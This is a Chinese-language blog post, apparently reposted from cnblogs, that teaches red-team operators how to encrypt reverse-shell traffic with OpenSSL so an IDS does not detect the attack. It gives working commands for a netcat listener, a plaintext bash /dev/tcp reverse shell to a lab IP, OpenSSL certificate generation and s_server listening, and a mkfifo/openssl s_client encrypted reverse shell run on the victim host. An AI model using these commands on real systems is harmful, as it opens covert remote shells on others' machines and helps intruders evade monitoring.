之前在护网的时候,如果流量中有明文的敏感信息,譬如攻击特征,是很容易被IDS检测出来的,此时红队的攻击行为就会暴露。这是非常危险的一件事。今天我们通过本篇博客来完成使用Openssl反弹shelll来加密流量。



首先我们来看不使用流量加密反弹shell,通过wireshark可以明显扑捉到攻击特征。

首先kali开启NC监听:

nc -lvvp 8080

然后在受害主机上反弹shell

bash -c ‘exec bash -i &>/dev/tcp/192.168.37.134/8080 <&1‘

在wireshark进行抓包,可以看到获取到的敏感信息是未加密的,这是会被IDC捕捉到的。

Openssl的百度百科简介:

在计算机网络上,OpenSSL是一个开放源代码的软件库包,应用程序可以使用这个包来进行安全通信,避免窃听,同时确认另一端连接者的身份。这个包广泛被应用在互联网的网页服务器上。

Openssl的特点是使用安全信道、并且开源。Openssl实现的SSL协议是存粹的SSL协议,没有和其他协议结合在一起。

接下来我们使用OpenSSL对流量进行加密



首先Kali攻击机上需要生成密钥:

openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -node

然后再kali攻击机上监听指定端口,譬如8082:

openssl s_server -quiet -key key.pem -cert cert.pem -port 8082

接着在受害主机上以openssl的形式反弹shell,注意指定IP和端口

mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -connect 192.168.37.134:8082 > /tmp/s;

可以看到kali上顺利回弹了shell,



并且查看敏感文件时,流量是加密的

原文:https://www.cnblogs.com/culin/p/15114858.html